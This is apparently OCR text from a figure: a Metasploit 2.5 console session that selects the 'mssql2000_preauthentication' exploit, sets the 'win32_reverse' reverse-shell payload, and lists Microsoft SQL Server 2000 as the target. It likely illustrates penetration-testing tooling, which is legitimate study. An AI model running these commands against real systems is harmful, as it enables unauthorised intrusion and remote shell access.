 MSFConsole
< metasploit >
------------
\
\ (oo)____
(__) )\
||--|| *
-[ msfconsole v2.5 [105 exploits 74 payloads]
msf > use mssql2000_preauthentication
msf mssql2000_preauthentication > set PAYLOAD win32_reverse
PAYLOAD -> win32_reverse
msf mssql2000_preauthentication(win32_reverse) > show targets
Supported Exploit Targets
=========================
0 Microsoft SQL Server 2000 / MSDE 2000
msf mssql2000_preauthentication(win32_reverse) > _